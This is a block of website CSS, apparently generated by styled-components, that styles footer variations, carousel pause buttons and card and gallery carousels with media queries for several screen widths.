.fGKsSd.variation-a .hoursOfOperation h3,.fGKsSd.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.fGKsSd.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.fGKsSd.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.fGKsSd.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fGKsSd.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fGKsSd.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fGKsSd.variation-a .social-icons{text-align:right;}}/*!sc*/
.fGKsSd.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.fGKsSd.multi-location-footer .linksRow{margin:0;}/*!sc*/
.fGKsSd.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fGKsSd.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.fGKsSd.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.fGKsSd.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.fGKsSd.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fGKsSd.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.fGKsSd.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.fGKsSd.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fGKsSd.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fGKsSd.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fGKsSd.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.fGKsSd.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fGKsSd.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.fGKsSd.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.fGKsSd.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fGKsSd.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.fGKsSd.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fGKsSd.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fGKsSd.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.fGKsSd.multi-location-footer .row .businessLogo a{width:100%;}.fGKsSd.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fGKsSd.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.fGKsSd.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fGKsSd.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.fGKsSd.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.fGKsSd.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.fGKsSd.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.fGKsSd.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fGKsSd .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.fGKsSd.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fGKsSd.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fGKsSd.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fGKsSd.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.fGKsSd.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.fGKsSd.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.fGKsSd.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.fGKsSd.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.fGKsSd.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.fGKsSd.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-b .locationMap img{width:218px;}}/*!sc*/
.fGKsSd.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fGKsSd.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fGKsSd.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.fGKsSd.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.fGKsSd.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fGKsSd.variation-b .addressCard h3,.fGKsSd.variation-b .addressCard p,.fGKsSd.variation-b .addressCard address,.fGKsSd.variation-b .addressCard .address-block,.fGKsSd.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.fGKsSd.variation-b .addressCard a:hover,.fGKsSd.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#f59174);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.fGKsSd.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.fGKsSd.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.fGKsSd.variation-b .hoursOfOperation h3,.fGKsSd.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.fGKsSd.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fGKsSd.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.fGKsSd.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.fGKsSd.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.fGKsSd.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.fGKsSd.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.fGKsSd.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.fGKsSd.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.fGKsSd.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.fGKsSd.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fGKsSd.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fGKsSd.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.fGKsSd.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.fGKsSd.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.fGKsSd.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fGKsSd.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fGKsSd.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.fGKsSd.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.fGKsSd.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fGKsSd.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fGKsSd.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.fGKsSd.Mini-Footer .row .businessLogo a{width:100%;}.fGKsSd.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.fGKsSd.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.fGKsSd.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.fGKsSd.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.fGKsSd.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.fGKsSd.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fGKsSd.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.fGKsSd{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.fGKsSd{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fGKsSd{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.fGKsSd{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"fGKsSd,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iGzezn.showAllTilesContainer{display:none;}/*!sc*/
.iGzezn .arrow::after{content:" →";position:relative;}/*!sc*/
.iGzezn .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.iGzezn .variation-a > h2,.iGzezn .variation-b > h2,.iGzezn .variation-c > h2{font-size:var(--sc-font-size-h1,42px);line-height:var(--sc-line-height-h1,52px);}/*!sc*/
@media (min-width:1024px){.iGzezn .variation-a > h2,.iGzezn .variation-b > h2,.iGzezn .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);}}/*!sc*/
@media (max-width:1023px){.iGzezn .fifty-fifty-card{padding:1rem;}}/*!sc*/
.iGzezn .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.iGzezn .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.iGzezn .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-a .card-text .card-text-container,.iGzezn.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.iGzezn.variation-a .card-text .card-text-container.light,.iGzezn.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.iGzezn.variation-a .card-text .card-text-container.dark,.iGzezn.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-c.mobile-variation-full .card-text .card-text-container,.iGzezn.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.iGzezn.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.iGzezn iframe{border:none;}/*!sc*/
@media (min-width:1024px){.iGzezn.small .fifty-fifty-card,.iGzezn.medium .fifty-fifty-card{height:289px;}.iGzezn.small .fifty-fifty-card .fiftyFiftyImage,.iGzezn.medium .fifty-fifty-card .fiftyFiftyImage,.iGzezn.small .fifty-fifty-card .fiftyFiftyText,.iGzezn.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.iGzezn.small .fifty-fifty-card .fiftyFiftyImage .textCard,.iGzezn.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.iGzezn.small .fifty-fifty-card .fiftyFiftyText .textCard,.iGzezn.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.iGzezn.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.iGzezn.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.iGzezn.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.iGzezn.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.iGzezn.small .slick-list,.iGzezn.medium .slick-list{height:100%;}.iGzezn.small .slick-list .card-item,.iGzezn.medium .slick-list .card-item{height:289px;}.iGzezn.small .slick-list .card-item .card-media,.iGzezn.medium .slick-list .card-item .card-media{height:289px;}.iGzezn.small .slick-list .card-item .card-media img,.iGzezn.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.iGzezn.small .slick-list .card-item .card-media.video,.iGzezn.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.iGzezn.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.iGzezn.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.iGzezn.small .slick-list .card-item .card-text .variation-b,.iGzezn.medium .slick-list .card-item .card-text .variation-b{padding:0;}.iGzezn.small .slick-list .card-item .card-text .variation-b.textleft h1,.iGzezn.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.iGzezn.small .slick-list .card-item .card-text .variation-b.centerbottom,.iGzezn.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.iGzezn.small .slick-list .card-item .card-text .variation-a.centerbottom,.iGzezn.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.iGzezn.small .slick-list .card-item .card-text .variation-a h1,.iGzezn.medium .slick-list .card-item .card-text .variation-a h1,.iGzezn.small .slick-list .card-item .card-text .variation-b h1,.iGzezn.medium .slick-list .card-item .card-text .variation-b h1,.iGzezn.small .slick-list .card-item .card-text .variation-c h1,.iGzezn.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.iGzezn.small .slick-list .card-item .card-text .variation-a h3,.iGzezn.medium .slick-list .card-item .card-text .variation-a h3,.iGzezn.small .slick-list .card-item .card-text .variation-b h3,.iGzezn.medium .slick-list .card-item .card-text .variation-b h3,.iGzezn.small .slick-list .card-item .card-text .variation-c h3,.iGzezn.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.iGzezn.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.iGzezn.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.iGzezn.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.iGzezn.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.iGzezn.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.iGzezn.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.iGzezn.small .slick-list .card-item .card-text .variation-a p a,.iGzezn.medium .slick-list .card-item .card-text .variation-a p a,.iGzezn.small .slick-list .card-item .card-text .variation-b p a,.iGzezn.medium .slick-list .card-item .card-text .variation-b p a,.iGzezn.small .slick-list .card-item .card-text .variation-c p a,.iGzezn.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.iGzezn.medium .fifty-fifty-card{height:405px;}.iGzezn.medium .slick-list{height:100%;}.iGzezn.medium .slick-list .card-item{height:405px;}.iGzezn.medium .slick-list .card-item .card-media{height:405px;}.iGzezn.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.iGzezn.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.iGzezn.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.iGzezn.medium .slick-list .card-item .card-text .variation-a h1,.iGzezn.medium .slick-list .card-item .card-text .variation-b h1,.iGzezn.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.iGzezn.medium .slick-list .card-item .card-text .variation-a h3,.iGzezn.medium .slick-list .card-item .card-text .variation-b h3,.iGzezn.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.iGzezn.large .fifty-fifty-card{height:567px;}.iGzezn.large .slick-list{height:100%;}.iGzezn.large .slick-list .card-item{height:567px;}.iGzezn.large .slick-list .card-item .card-media{height:567px;}.iGzezn.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iGzezn .fifty-fifty-card .fiftyFiftyImage{height:420px;}.iGzezn .slick-list .card-media,.iGzezn .slick-list .card-media.video{overflow:hidden;}.iGzezn .slick-list .card-media{height:420px;}.iGzezn .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.iGzezn .variation-a .fifty-fifty-card .fiftyFiftyImage,.iGzezn .variation-b .fifty-fifty-card .fiftyFiftyImage,.iGzezn .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.iGzezn .variation-a .slick-list .card-media,.iGzezn .variation-b .slick-list .card-media,.iGzezn .variation-c .slick-list .card-media,.iGzezn .variation-a .slick-list .card-media.video,.iGzezn .variation-b .slick-list .card-media.video,.iGzezn .variation-c .slick-list .card-media.video{overflow:hidden;}.iGzezn .variation-a .slick-list .card-media,.iGzezn .variation-b .slick-list .card-media,.iGzezn .variation-c .slick-list .card-media{height:250px;}.iGzezn .variation-a .slick-list .card-media img,.iGzezn .variation-b .slick-list .card-media img,.iGzezn .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.iGzezn.variation-a .card-item{position:relative;}/*!sc*/
.iGzezn.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iGzezn.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.iGzezn.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iGzezn.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.iGzezn.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-c .card-item .card-media,.iGzezn.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.iGzezn.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.iGzezn.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.iGzezn.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.iGzezn.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iGzezn.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.iGzezn.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#28292a);}/*!sc*/
.iGzezn.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#28292a);}/*!sc*/
.iGzezn.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.iGzezn.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.iGzezn.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.iGzezn.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.iGzezn.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.iGzezn.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.iGzezn.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.iGzezn.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
